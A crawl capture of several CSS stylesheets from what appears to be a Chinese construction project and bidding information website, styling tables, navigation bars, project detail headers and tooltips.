.oversea-detail-left .relative-news h3 {
    font-size: 18px;
    color: #d3434d;
    font-weight: bold;
    padding: 22px 0 20px;
    border-top: 1px solid #e5e5e5;
    margin-top: 48px;
}

.oversea-detail-left .relative-news li {
    font-size: 14px;
    line-height: 32px;
    color: #666;
}

    .oversea-detail-left .relative-news li a {
        color: #666;
    }

    .oversea-detail-left .relative-news li span {
        float: right;
    }

.table_grid tbody tr:hover > td {
    background-color: #E4f0ff;
}



.abroadShow {
    width: 100%;
}

    .abroadShow h1 {
        max-width: 1000px;
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        margin: 0px auto;
        font-weight: bold;
    }

        .abroadShow h1 span {
            color: #b99151;
            font-weight: normal;
        }

        .abroadShow h1 em {
            font-style: normal;
            font-size: 16px;
            vertical-align: baseline;
            color: #7b7b7b;
            font-weight: normal;
        }

    .abroadShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 10px;
        border-bottom: 1px solid #d7d7d7;
        color: #8c8c8c;
    }

    .abroadShow ul {
        width: 804px;
        margin: 0 auto;
        border-top: 1px solid #d7d7d7;
        padding: 20px 0 12px;
    }

        .abroadShow ul li {
            line-height: 20px;
            padding: 5px 0;
        }

            .abroadShow ul li span {
                height: 20px;
                width: 60px;
                display: inline-block;
                background: #b99151;
                text-align: center;
                color: #fff;
                margin-right: 16px;
            }

            .abroadShow ul li em {
                float: right;
                font-style: normal;
            }

    .abroadShow h3 {
        width: 804px;
        margin: 0 auto;
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #888;
        font-size: 18px;
        color: #b99151;
        position: relative;
    }

        .abroadShow h3 span {
            width: 110px;
            height: 2px;
            background: #b99151;
            position: absolute;
            bottom: -1px;
            left: 0;
        }

    .abroadShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
    }

.ceshi {
    border: 1px solid #ffffff;
    padding-left: 20px;
    text-align: left;
    font-size: 14px;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /*overflow: hidden;*/
    text-overflow: ellipsis;
    white-space: normal;
}

.abroadShow table tr td {
    border: 1px solid #ffffff;
    padding-left: 20px;
    text-align: left;
    font-size: 14px;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /*overflow: hidden;*/
    text-overflow: ellipsis;
    white-space: inherit;
}

    .abroadShow table tr td p {
        text-indent: 0;
    }

    .abroadShow table tr td span {
        color: #666;
    }

        .abroadShow table tr td span b {
            color: #333;
        }

            .abroadShow table tr td span b strong {
                display: inline-block;
                width: .5em;
                font-size: 14px;
            }

            .abroadShow table tr td span b em, .abroadShow table.vipcon tr td span b em {
                display: inline-block !important;
                width: 2em;
                padding: 0 !important;
                margin: 0 !important;
                height: auto !important;
                font-size: 14px;
                background: #fff;
            }

    .abroadShow table tr td.colspan {
        padding-right: 12px;
    }

        .abroadShow table tr td.colspan .Company {
            color: #1155c2;
            cursor: pointer;
        }

        .abroadShow table tr td.colspan a {
            color: #1155c2;
            cursor: pointer;
        }

.abroadShow table tr:first-child td {
    border-top: 0;
}

.abroadShow h3.mt40 {
    margin-top: 40px;
}

    .abroadShow h3.mt40 span {
        width: 182px;
    }

.abroadShow table.vipcon {
    margin-top: -1px;
}

    .abroadShow table.vipcon tr td {
        /*border: 1px solid #dedbd9;
            padding-left: 12px;*/
    }

        .abroadShow table.vipcon tr td:first-child {
            /*border: 1px solid #dedbd9;*/
        }

        .abroadShow table.vipcon tr td span {
            color: #725e53;
        }

        .abroadShow table.vipcon tr td em {
            display: inline-block;
            height: 24px;
            line-height: 24px;
            padding: 0 8px;
            background: #d3434d;
            color: #fff;
            font-style: normal;
            font-size: 12px;
            margin-left: 42px;
        }

        .abroadShow table.vipcon tr td .ropen {
            cursor: pointer;
            margin-right: 9px;
            margin-top: 3px;
            float: right;
        }

        .abroadShow table.vipcon tr td .detail_fullname {
            color: #1155c2;
        }

        .abroadShow table.vipcon tr td a.detail_fullname {
            display: inline-block;
            overflow: hidden;
            text-overflow: ellipsis;
            max-width: 600px;
            white-space: nowrap;
            vertical-align: bottom;
        }

.abroadShow table tr td table {
    width: auto !important;
}


.abroadShow1 h2 {
    margin-bottom: 20px;
}

.abroadShow1 h3 {
    color: #00a3ac;
}

    .abroadShow1 h3 span {
        background: #00a3ac;
    }



.abroadA a {
    color: #1155c2;
}

    .abroadA a:hover {
        text-decoration: underline;
    }


.abroadShow tr:nth-child(odd) {
    background: #f8f8f8;
}

.abroadShow tr:nth-child(even) {
    background: #ebebeb;
}


/*.divTitle {
            width: 1000px;
            margin: 0 auto;
            height: 30px;
            line-height: 20px;
            font-size: 16px;
            color: #1c91f8;
            font-weight: 900;
            border-bottom: 0px solid #1c91f8;
        }*/
/*项目详情页面--标题头*/
.divTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
}

.divspanTitle {
    background: #1155c2;
    padding: 5px 18px;
    margin-top: 6px;
    border-radius: 4px 4px 0 0;
}

.divspanLeftProgressTitle {
    /*float: left;*/
    background: #1155c2;
    padding: 5px 18px;
    margin-top: -5px;
    border-radius: 4px 4px 0 0;
}

.divspanRightProgressTitle {
    float: right;
    color: #1155c2;
}

    .divspanRightProgressTitle label {
        padding-right: 25px;
        font-family: 'Microsoft YaHei';
        font-size: 14px;
        font-weight: 200;
    }

.divroleTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    /* margin-bottom: 1px; */
}

.divOwnerTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #1155c2;
    font-weight: 200;
    /*border-bottom: 1px solid #1155c2;*/
    margin-bottom: 1px;
    background-color: #ddeffe;
}

.divspanOwnerTitle {
    padding-left: 18px;
}

.divspanaOwnerTitleMore {
    color: #1155c2;
    float: right;
    padding-right: 10px;
}

.depnamestyle {
    font-size: 15px;
    font-weight: 500;
    /*text-decoration: underline;
    color:#1155c2;*/
}

.divBiddingTitle {
    width: 980px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 0px;
    margin-top: 18px;
}

.divActorTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
    margin-top: 15px;
}

.divBiddingNewTitle {
    width: 980px;
    margin: 0 auto;
    border-bottom: 2px solid #1155c2;
    margin-bottom: 0px;
    font-size: 14px !important;
    height: 30px;
    margin-top: 26px;
}

    .divBiddingNewTitle font {
        color: #1155c2;
    }

        .divBiddingNewTitle font a {
            color: #1155c2;
            cursor: pointer;
        }

.h4_biddingtitel {
    color: #666;
    font-size: 14px;
    font-weight: normal;
    height: 28px;
    line-height: 28px;
    margin-bottom: 0;
    position: relative;
    text-align: center;
}

    .h4_biddingtitel span {
        display: inline-block;
        margin: 2px;
        padding: 5px 22px;
        font: 14px/14px "幼圆","楷体","宋体",Arial,sans-serif;
        text-align: center;
        cursor: pointer;
    }

    .h4_biddingtitel font {
        color: #d6d8e2;
    }

    .h4_biddingtitel span a {
        color: #1155c2;
        cursor: pointer;
    }

.divBiddingNewTitle font a {
    color: #1155c2;
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/oversea1_inner.css?v=20251219030400
body_size: 3498
content:
.info-table a:visited {
    color: #898989;
}

.info-table a:hover {
    color: #004ea2;
}

.info-table li:hover {
    color: #004ea2;
}


#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1200px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
}

    #miniNav a {
        color: #1155c2;
        font-weight: 600;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        float: right;
        /*padding-right: 15px;*/
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 10px 0 10px;
    }

.miniNavspanafont {
    font-weight: normal;
}

.oversea-logos {
    height: 73px;
    padding-top: 25px;
    width: 1200px;
    margin: 0 auto;
    position: relative;
}

    /*.oversea-logos .logo img {
        display: inline-block;
        height: 55px;
    }*/


    .oversea-logos a {
        display: inline-block;
        height: 28px;
        vertical-align: middle;
    }

        .oversea-logos a:first-child {
            margin-right: 27px;
            position: relative;
        }

    /*.oversea-logos a:first-child::after {
                content: '';
                position: absolute;
                width: 1px;
                height: 27px;
                background: #adaeae;
                left: 129px;
                top: 1px;
            }*/

    .oversea-logos .slogan {
        position: absolute;
        left: 391px;
        top: 27px;
    }

    .oversea-logos .contacts {
        position: absolute;
        right: 0;
        top: 35px;
        vertical-align: top;
        line-height: 15px;
        font-size: 15px;
        color: #808080;
    }

        .oversea-logos .contacts img {
            vertical-align: top;
            margin-right: 10px;
        }

#nav {
    width: 100%;
    height: 40px !important;
    background: #1155c2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li a {
            line-height: 40px !important;
            margin: 0 !important;
            font-weight: normal !important;
            padding: 0 49px !important;
            font-size: 16px;
        }

            #nav ul li a.currect, #nav ul li a:hover {
                color: #fff;
                background: #d3434d;
            }


#nav1 {
    width: 100%;
    height: 40px !important;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav1 ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav1 ul li {
            float: left;
        }


            #nav1 ul li a {
                display: inline-block;
                line-height: 40px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 0 49px !important;
                font-size: 16px;
            }

                #nav1 ul li a.current, #nav1 ul li a:hover {
                    color: #d3434d;
                    background: #eeeeee;
                }

#content {
    padding: 0 !important;
    overflow: hidden;
    margin-bottom: 44px;
}

.info-table {
    border: none !important;
}

#search {
    padding: 14px 0 !important;
    margin: 0 auto !important;
    text-align: center;
    border: none !important;
    border-bottom: 1px dotted #bdb2aa !important;
}

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    margin-left: 10px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

.form-inline input.search-box {
    width: 146px;
    min-height: 22px;
    padding: 0;
    border: 1px solid rgb(169, 169, 169);
    outline: none;
    text-indent: 4px;
}

#left-port {
    width: 600px !important;
}

#right-port {
    width: 360px !important;
}

.form-inline .form-control {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    min-height: 24px;
    margin-top: -2px;
}

.serverTableNew tr td, .pixTable td {
    text-indent: 4px;
}

    .serverTableNew tr td:hover {
        background: #0e94e0;
        color: #fff;
        cursor: pointer;
    }

        .serverTableNew tr td:hover a {
            color: #fff;
        }

#left-port .info-title:first-child {
    margin-top: 14px !important;
}

.info-title {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 38px !important;
    border-bottom: 2px solid #004ea2;
}

    .info-title h3 {
        width: 60% !important;
        line-height: 18px !important;
        padding: 10px 0 10px 0 !important;
        font-size: 18px !important;
        font-weight: bold;
        margin-left: 0 !important;
        color: #1155c2;
    }

    .info-title .more {
        font-size: 14px;
        color: #666;
        line-height: 14px;
        padding-top: 14px;
        text-align: right;
    }

.info-title-new {
    height: 38px;
    margin-top: 22px;
    background: none;
    border: none;
    border-bottom: 2px solid #000;
}

#right-port .info-title-new.new-one {
    margin-top: 14px;
}

.info-title-new h3 {
    height: 38px;
    line-height: 38px;
    float: left;
    vertical-align: middle;
}

    .info-title-new h3 img {
        vertical-align: middle;
        line-height: 38px;
        position: relative;
        top: 10px;
    }

.info-title-new.new-two {
    border-bottom: 2px solid #004a78;
}

    .info-title-new.new-two h3 img {
        top: 3px;
    }

.info-title-new .more {
    font-size: 14px;
    color: #666;
    line-height: 14px;
    padding-top: 14px;
    text-align: right;
}

.serverTableNew {
}

    .serverTableNew tr td {
        width: 87px !important;
        height: 32px !important;
        overflow: hidden;
        border-right: 3px solid #fff;
        border-top: 3px solid #fff;
        background: #ececec;
        text-align: center;
    }

        .serverTableNew tr td:last-child {
            border-right: none;
        }

        .serverTableNew tr td.active {
            background: #0e94e0;
            color: #fff;
        }

            .serverTableNew tr td.active a {
                color: #fff;
            }

        .serverTableNew tr td i {
            font-size: 28px !important;
        }

#container {
    width: 100% !important;
}

.wrapper {
    width: 1200px;
    margin: 0 auto;
}

.oversea-projectlist ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}

    .oversea-projectlist ul li::before {
        position: relative;
        display: inline-block;
        content: '';
        width: 4px;
        height: 4px;
        background: #9a9a9a;
        top: -3px;
    }

#right-port.oversea-next-right {
    width: 300px !important;
}

.oversea-next-right .info-title h3 {
    font-weight: normal;
    color: #404040;
}

.oversea-next-right .info-title:first-child {
    margin-top: 14px !important;
}

.oversea-next-right .info-title {
    border-bottom-color: #004a78;
}

.oversea-next-right .serverTableNew tr td {
    width: 72px !important;
    font-size: 13px;
}

#left-port.oversea-next-left {
    width: 1000px !important;
}

.oversea-next-left .info-title h3 {
    width: 20% !important;
}

.oversea-next-left table tr {
    line-height: 38px !important;
    border-bottom: 1px solid #e2e0dd;
}

.oversea-next-left .info-title > span {
    float: right;
    margin-top: 10px;
}

#content-paging {
    text-align: right;
    color: #333;
}

    #content-paging .total {
        font-weight: normal;
    }

    #content-paging a {
        color: #333;
    }

        #content-paging a:hover {
            background: #0e94e0;
            color: #fff;
            border-color: #0e94e0;
        }

.oversea-detail-left {
    width: 804px !important;
    margin: 0 auto;
}

.detail-nav {
    margin-top: 5px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9;
}

    .detail-nav a:hover, .detail-nav span {
        color: #004ea2;
    }

.oversea-detail-left .title {
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    color: #252525;
    font-family: "微软雅黑";
    line-height: 30px;
    padding: 33px 0 30px 0;
    margin: 0;
    border: none;
}

.oversea-detail-left .addDate {
    vertical-align: middle;
    text-align: left;
    color: #888888;
    height: 16px;
    line-height: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    position: relative;
}

.oversea-detail-left .content_detail {
    font-size: 16px;
    color: #333;
    padding: 20px 0 0 0 !important;
    margin-top: 0 !important;
    font-family: "微软雅黑";
    line-height: 2;
}

.oversea-detail-left p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 28px;
    text-align: Justify;
    text-justify: inter-ideograph;
}

.oversea-detail-left .relative-news h3 {
    font-size: 18px;
    color: #d3434d;
    font-weight: bold;
    padding: 22px 0 20px;
    border-top: 1px solid #e5e5e5;
    margin-top: 48px;
}

.oversea-detail-left .relative-news li {
    font-size: 14px;
    line-height: 32px;
    color: #666;
}

    .oversea-detail-left .relative-news li a {
        color: #666;
    }

    .oversea-detail-left .relative-news li span {
        float: right;
    }

td {
    word-break: break-all;
}



#left-port-first {
    width: 600px !important;
    margin-top: 20px !important;
    float: left;
}

#right-port-first {
    width: 400px !important;
    height: 210px;
    margin-top: 20px !important;
    background-color: #E4f0ff;
    float: right;
}

    #right-port-first div {
        padding-top: 6px;
    }


.divall {
    width: 86%;
    margin: 0 auto;
    /*margin-top: 20px;*/
}

.divtitle {
    font-size: 18px;
    color: #1155c2;
}

.divindustry {
    /*margin-top: 10px;*/
    color: #888;
    font-size: 12px;
    margin-left: 2px;
}


.divinfo {
    /*margin-top: 10px;*/
}

.span-left {
    padding-left: 15px;
    color: #7f7f7f;
}

.span-red {
    color: red;
    border: solid 1px #ed1c24;
    padding: 1px 6px;
    text-align: center;
}



.divmore {
    width: 100%;
    border-top: solid 1px #c4defe;
    padding-left: 7%;
    font-size: 15px;
    height: 26px;
    line-height: 30px;
    margin-top: 10px;
}


.infotitle {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 34px !important;
    border-bottom: 2px solid #1155c2;
}

    .infotitle img {
        /*vertical-align: middle;*/
    }

.imgtop {
    line-height: 14px;
    padding-top: 8px;
}

.infotitle .imgright {
    float: right;
}

.infotitle span {
    color: #000000;
    font-weight: bold;
    font-size: 18px;
    margin-left: 10px;
    position: absolute;
}

.newsimg {
    margin-top: 4px;
}

.bhiimg {
    margin-top: 6px;
}

.li-divleft {
    float: left;
}

.li-divright {
    float: right;
}



.oversea-default ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}



.spaninfo {
    position: relative;
    display: inline-block;
    content: '';
    width: 4px;
    height: 4px;
    background-color: #9a9a9a;
    top: -3px;
}

.oversea-default ul li div a {
    margin-left: 10px;
}

.info-table-height {
    height: 410px;
}

.divmore:hover {
    color: #004ea2;
}

.imglogo {
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/rightbar.css?v=20251222183322
body_size: 1009
content:
.wrapper .l{
	float: left;
	width: 680px;
}
.wrapper .l td a{
	color: #004da0;
}

.wrapper .l .add_indus a
{
	color: #004da0;
}
.wrapper .l .add_indus a:hover{
	text-decoration: underline;
}
.wrapper .l td a:hover{
	text-decoration: underline;
}
.evod a
{
	color: #1155c2;
}
.evod a:hover{
	text-decoration: underline;
}
.wrapper .l .vipShow table{
	width: auto;
}
.wrapper .r{
	float: right;
	width: 300px;
}
.relative_news{
	width: 646px;
	margin: 34px 0 24px 0;
	padding: 0 16px;
	border: 1px solid #dfdfdf;
	background: #f7f7f7;
	font-family: 'Microsoft Yahei';
}
.relative_news h3{
	height: 34px;
	line-height: 34px;
	padding-top: 9px;
	font-size: 14px;
	color: #01a2ac;
	font-weight: bold;
}
.relative_news ul li{
	width: 100%;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	border-bottom: 1px dashed #d7d7d7;
}
.relative_news ul li span{
	float: right;
	font-size: 13px;
}
.relative_news ul li:last-child{
	border-bottom: none;
}
.relative_news ul li a{
	color: #272727;
}
.relative_news ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.recommend{
	width: 100%;
	height: 192px;
	padding-top: 22px;
	background: #f7f7f7 url(../images/recommendbg.png) 0 0 no-repeat;
	margin-top: 12px;
	font-family: 'Microsoft Yahei';
}
.recommend ul li{
	width: 150px;
	height: 14px;
	line-height: 14px;
	margin-bottom: 25px;
	float: left;
	text-indent: 45px;
	font-size: 14px;
}
.recommend ul li a{
	color: #252525;
}
.recommend ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.addNews{
	width: 100%;
	background: #f7f7f7;
	margin-top: 10px;
	margin-bottom: 24px;
}
.addNews h3{
	height: 14px;
	line-height: 14px;
	padding: 14px 20px 8px 12px;
	border-bottom: 1px solid #eee;
	font-size: 14px;
	font-family: 'Microsoft Yahei';
	position: relative;
	text-indent: 9px;
}
.addNews h3 span{
	float: right;
	padding-right: 18px;
	font-weight: normal;
}
.addNews h3 a{
	color: #5f5f5f;
}
.addNews h3 a:hover{
	color: #004da0;
}
.addNews h3::before{
	content: '';
	width: 4px;
	height: 14px;
	background: #01a2ac;
	display: inline-block;
	position: absolute;
	left: 11px;
	top: 13px;
}
.addNews ul{
	padding: 8px 13px 6px;
	font-family: 'Microsoft Yahei';
	font-size: 14px;
}
.addNews ul li{
	line-height: 14px;
	padding: 10px 0;
	background: url(../images/addico.gif) left center no-repeat;
	text-indent: 6px;
	color: #555;
}
.addNews ul li a{
	color: #555;
}
.addNews ul li b a{
	color: #004da0;
	font-weight: normal;
}
.addNews ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.addNews ul li em{
	font-style: normal;
	color: #d78e01;
	font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Feedback/css/MenuOperation.css?v=20251222183322
body_size: 411
content:



#PC_MenuOperation img {
    width: 28px;
    height: 26px;
}


.parent_div tr td {
    width: 62px;
    height: 62px;
    text-align: center;
    vertical-align: middle;
    border: solid 1px #a9a6a6;
    font-family: 'Microsoft YaHei';
    font-size: 12px;
}

#openmember {
    cursor: pointer;
}

#membercenter {
    cursor: pointer;
}

#feedback {
    cursor: pointer;
}

#bz {
    cursor: pointer;
}

#ty {
    display:block;
    margin-top: 10px;
    width: 62px;
    height: 62px;
    text-align: center;
    border:none!important;
    font-family: 'Microsoft YaHei';
    font-size: 12px;    
    cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/actor_past_table_inner.css?v=20251222183322
body_size: 1167
content:
.actorInnerPastShow {
    width: 100%;
}

    .actorInnerPastShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
        border-bottom: 0.1px solid #1155c2;
        border-left: none;
        border-right: none;
    }

        .actorInnerPastShow table tr td {
            /* border: 1px solid #1155c2; */
            /* border-left: none; */
            /* border-right: none; */
            /* padding-left: 20px; */
            text-align: left;
            font-size: 14px;
            line-height: 30px;
            word-wrap: break-word;
            word-break: break-all;
            /* overflow: hidden; */
            text-overflow: ellipsis;
        }

            .actorInnerPastShow table tr td table tr td {
                /*border-bottom: 1px solid #1155c2;
                border-left: none;
                border-right: none;
                padding-left: 20px;*/
                /*padding: 0px;*/
                padding-left: 20px;
                border-left: 1px solid #fff;
                padding: 6px 0px 6px 20px;
            }

    .actorInnerPastShow tr:nth-child(odd) {
        background: #f8f8f8;
    }

    .actorInnerPastShow tr:nth-child(even) {
        background: #ebebeb;
    }
/*项目详情页面--标题头*/
.divTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 2px solid #1155c2;
    margin-bottom: 1px;
}

.divspanTitle {
    background: #1155c2;
    padding: 5px 18px;
    margin-top: 6px;
    border-radius: 4px 4px 0 0;
}

.divspanLeftProgressTitle {
    /*float: left;*/
    background: #1155c2;
    padding: 5px 18px;
    margin-top: -5px;
    border-radius: 4px 4px 0 0;
}

.divspanRightProgressTitle {
    float: right;
    color: #1155c2;
}

    .divspanRightProgressTitle label {
        padding-right: 25px;
        font-family: 'Microsoft YaHei';
        font-size: 14px;
        font-weight: 200;
    }

.divroleTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 2px solid #1155c2;
    /* margin-bottom: 1px; */
}

.divOwnerTitle {
    width: 1000px;
    margin: 0 auto;
    height: 30px;
    font-size: 16px;
    padding: 3px 0;
    color: #1155c2;
    font-weight: 200;
    /*border-bottom: 1px solid #1155c2;*/
    margin-bottom: 1px;
    background-color: #ddeffe;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /* overflow: hidden; */
    text-overflow: ellipsis;
    white-space: inherit;
    padding: 6px 0;
}

.divspanOwnerTitle {
    padding-left: 18px;
}

.divspanaOwnerTitleMore {
    color: #1155c2;
    float: right;
    padding-right: 10px;
}

.depnamestyle {
    font-size: 15px;
    font-weight: 500;
    /*text-decoration: underline;
    color:#1155c2;*/
}

.divBiddingTitle {
    width: 980px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 0px;
    margin-top: 18px;
}

.divActorTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
    margin-top: 15px;
}
 .nzj_listnewsoverride table tr td{            
            padding: 0px 0;
            border-bottom: 0px solid #e2e0dd;  
            border-left:1px solid #fff;        
            /* font-size: 14px !important; */
        }

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/project-detail.css?v=20251222183322
body_size: 2147
content:

/*.abroadShow tr > td {
            background: #f2f0f1;
        }*/
.protop {
    margin-top: 20px;
}


.addNews h3::before {
    background: #0e94e0;
}

.noLogin {
    /*width: auto !important;*/
}

h2 {
    width: auto !important;
}

.tdimg {
    float: right;
    width: 24px;
    height: 24px;
    margin-top: 2px;
    margin-right: -12px;
    cursor: pointer;
}

.tstj {
    margin-top: 10px;
    text-align: left;
}

.tstjspan {
    color: #0e94e0;
    height: 22px;
    line-height: 24px;
    /* border: 1px solid #00a3ac; */
    padding: 0 10px;
    background-color: #fff;
    border-color: #0e94e0;
    /* padding: 12px 16px; */
    text-decoration: none;
    width: 420px !important;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
}

.jsyx input {
    width: 473px;
    padding: 0 7px;
    height: 24px;
    line-height: 24px;
    border: 1px solid #c8cbcc;
}

.savemailbtn {
    padding-top: 0;
    border-left: 1px solid #f7f6f6;
    border-top: 1px solid #f7f6f6;
    border-right: 1px solid #cdcdcd;
    border-bottom: 1px solid #cdcdcd;
    width: 36px;
    padding-left: 34px;
    /*background: #f7f6f6 url(../images/icon_vip.png) 0 -22px no-repeat;*/
    color: #333;
    margin-right: 12px;
    margin-left: 0;
}

.remarks {
    width: 55px !important;
}

.savemailbtn, .cancelbtn, .addlabelsbtn, .savelabelsbtn {
    background-color: #4CAF50;
    border: none;
    color: white;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 60px;
}

.title_Cls {
    background-image: url(/DynamicTopic/images/updateCount.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 75px;
    height: 25px;
    line-height: 20px;
    display: inline-block;
    font-size: 12px;
    margin-left: 5px;
    position: absolute;
}

.updateFontColor {
    color: #d3434d !important;
}

.progressFontColor {
    color: #d71022 !important;
}

.imgmiddle {
    vertical-align: middle;
    margin-top: -4px;
}

.notetable {
    width: 1004px;
    margin: 0 auto;
    border: 1px solid #e2e0dd;
    margin-top: 10px;
    margin-bottom: 30px;
}

    .notetable tr td {
        background-color: #fdfdd7;
        border: 1px solid #e2e0dd;
        padding-left: 20px !important;
        text-align: left;
        font-size: 14px;
        line-height: 30px;
        word-wrap: break-word;
        word-break: break-all;
    }

    .notetable img {
        vertical-align: middle;
        margin-top: -4px;
        padding: 3px;
    }

    .notetable tr td .imgxiugai {
        /* float: right; */
        /* margin-top: 7px; */
        cursor: pointer;
    }

#Dialog_Detail a.export {
    line-height: 24px;
    margin-left: 550px;
    display: inline-block;
}


.info-shrink-text {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
}

#info-manager-content {
    text-indent: 2em;
    font-size: 14px;
    color: #404040;
    font-family: 微软雅黑;
}

#explain {
    display: none;
    background: #000;
    opacity: 0.9; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}

#explain1 {
    display: none;
    background: #000;
    opacity: 0.8; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}

    #explain p, #explain1 p, #explain2 p, #explain3 p, #explain_jz p, #explain_jz1 p, #explain_jz2 p, #explain_TrackingDate p, #explain_JoinUnit p {
        padding-left: 10px;
        padding: 15px;
        color: #fff;
    }

#explain2 {
    display: none;
    background: #000;
    opacity: 0.8; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}

#explain3 {
    display: none;
    background: #000;
    opacity: 0.8; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}

.divspanRightProgressTitle input[type="checkbox"]::before {
    position: relative;
    /*content: "";*/
    top: 0px;
    left: -1px;
    width: 11px;
    height: 11px;
    display: block;
    /* border-radius: 50%; */
    background-color: #fff;
    border: 1px solid #1155c2;
    z-index: 5;
}

.divspanRightProgressTitle input[type="checkbox"]:checked::after {
    position: relative;
    /*content: "";*/
    bottom: 15px;
    left: -1px;
    top: -13px;
    width: 13px;
    height: 13px;
    display: block;
    /* border-radius: 50%; */
    visibility: visible;
    background-color: #1155c2;
    z-index: 6;
}


/*#divspanRightProgressTitle span {
            position: relative;
        }

        #divspanRightProgressTitle .allcheck {
            position: absolute;
            visibility: hidden;
        }

            #divspanRightProgressTitle .allcheck + label {
                display: inline-block;
                width: 16px;
                height: 16px;
                border: 1px solid #fd8845;
            }

            #divspanRightProgressTitle .allcheck:checked + label:after {
                content: "";
                position: absolute;
                left: 2px;
                bottom: 12px;
                width: 9px;
                height: 4px;
